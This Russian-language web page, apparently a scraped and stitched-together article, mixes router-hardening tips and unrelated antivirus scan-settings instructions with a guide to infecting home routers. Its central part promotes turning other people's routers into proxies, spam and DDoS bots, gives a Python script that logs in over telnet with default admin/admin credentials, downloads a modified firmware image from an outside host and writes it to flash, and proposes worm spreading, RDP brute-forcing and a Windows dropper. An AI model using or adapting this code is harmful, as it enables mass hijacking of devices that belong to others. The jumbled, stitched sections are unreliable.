Защита роутера
Раскопав все это, я подумал: как же можно защитить роутер? А то, глядишь, и
сам попаду. Первым делом следует сменить пароль пользователей на более сложный и
длинный (ограничение – 8 символов), сменить баннеры и приветствия сервисов
(hex-редактором, либо, что предпочтительнее, перекомпилировать программы), дабы
nmap или другие сканеры не могли определить версии сервисов.
Также следует сменить порты, на которых висят демоны. Делается это путем
модификации progdefs.xml. Убить telnet (к нему проще всего подобрать пароль, да
и протокол незащищенный, зачем он нам), включить firewall, разрешить подключение
к сервисам только с собственного IP- или MAC-адреса. Также используй firewall
для защиты сети или компьютера, не зря ведь он присутствует. Грамотная настройка
правил всегда поможет защититься.
Займемся настройкой сканирования
Можете, в принципе оставить, выбор за Вами. Здесь нам еще стоит нажать в кнопку » Настройки » напротив пункта » Сканирование на вирусы «, где более детально настроить сканер и другие нюансы:

Здесь можно настраивать типы сканирований, называть их своими именами и описаниями, задавать области сканирования и тд и тп. В принципе удобно.
Я рекомендую держать один глобальный профиль сканирования для полных проверок, а именно: » Все жесткие диски » + галочка » Сканировать все файлы » + кружочек » По содержимому » и один профиль проверок на лету:

На подвкладке » Чувствительность » со средней можно задать придирчивость антивируса. Рекомендуется » Нормальная » с галочкой » Использовать эмуляцию программного кода «.

Более низкая чувствительность приведет к меньшей придирчивости, больш а я к более долгому процессу сканирования и излишне частому ложному срабатыванию на вполне адекватных файлах.

На вкладке с архиваторами стоит, пожалуй, оставить всё как есть, при условии, что сканирование у Вас настроено должным образом.
Некоторые идеи распространения
Свой прокси\сокс на чужом роутере – это здорово. Как, собственно, и спамящий
по всем протоколам маршрутизатор. Это тебе не компьютер с Windows, которую
переставляют каждый месяц:). Роутеры часто не меняют и не перепрошивают. Да и
кому кроме нас взбредет в голову сама идея инфицирования роутера?
Не забывай, под контролем у нас весь трафик от пользователя/сети. На более
мощных роутерах уже и DDOS-бота возможно повесить. Спрятать файл/скрыть процесс,
перехватывать запись в mtd блоки исключив затирание нашей программы – все, что
угодно!
Допустим, ты собрался взяться за написание серьезной программы для роутера.
Важна очень хорошая отладка, наверняка придется кучу раз
переписывать/восстанавливать образы… Это очень грустная перспектива. Даже руки
немного опускаются, если еще и учесть, что ресурс перезаписи у Flash-памяти
невелик (подробнее в документации к микросхеме памяти), и есть перспектива
угробить ее. Но выход есть! Qemu может эмулировать AR7! Ты представляешь, какие
это дает возможности и безграничное удобство? Теперь нам ничего не мешает
написать что-то невероятно классное!
Итак. Ты написал программу, проверил на своем или 1-2 чужих роутерах, но ведь
еще вся сеть впереди, вручную заражать муторно, на 10-м роутере уже начинаешь
проклинать весь мир, и плывет в глазах от верениц “cat” и “mtd”. Напишем
программу для автоматизации этих рутинных действий. Я выбрал язык python.
План работы таков:
- составляем список роутеров, например, с помощью nmap;
- скрипт должен брать из списка по порядку IP-адреса, заходить через
telnet со стандартным логином\паролем; - далее те самые действия: закачиваем модифицированный образ,
перезаписываем, перезагружаемся.
#!/usr/bin/env python
#Encode=UTF-8
import telnetlib,time
SERVER=”http://anyhost.com/fs.image”
for addr in open(“iplist.txt”):
telnet = telnetlib.Telnet(addr)
telnet.set_debuglevel(1)
telnet.read_until(“login:”)
time.sleep(5)
telnet.write(“admin\n”)
telnet.read_until(“Password:”)
telnet.write(“admin\n”)
telnet.read_until(“#”)
telnet.write(“cd /var && wget ” + SERVER)
telnet.read_until(“#”)
telnet.write(“cat fs.image > /dev/mtdblock/0”)
telnet.read_until(“#”)
telnet.write(“reboot”)
telnet.close()
Логика работы скрипта очень далека от идеала, сейчас поясню, почему. Для
начала следует проверять версию прошивки/ядра и модель роутера, ибо могут быть
серьезные отличия в работе. Далее, вместо заготовок прошивок следует выкачивать
образ файловой системы с роутера, распаковывать, модифицировать и отправлять
обратно. Это исключит проблемы, возникающие с совместимостью в разных
моделях/версиях прошивок, ведь устойчивость работы для тебя – самое главное.
Также вирус может иметь функции червя, и, если есть желание, всегда можно
прикрутить к нему сканер сети, брутфорс для RDP и подобные фишки.
Есть еще один замечательный способ распространения. Ничего не мешает написать
программу под Windows, которая будет иметь при себе (либо скачивать со своего
сервера) образ файловой системы и заражать им роутер, если он присутствует.
Распространять эту программу всеми “стандартными” способами: съемные накопители,
эксплойты под программы, заражение других программ… Комбинируя эти способы,
можно устроить серьезную пандемию. Ты только представь себе эту картину – ведь
подобные устройства распространены повсеместно.
Удаление вируса
Чтобы удалить вирус, необходимо сбросить настройки до значений по умолчанию. Если вирус успел повредить прошивку, придётся её установить снова самостоятельно.
Сброс параметров
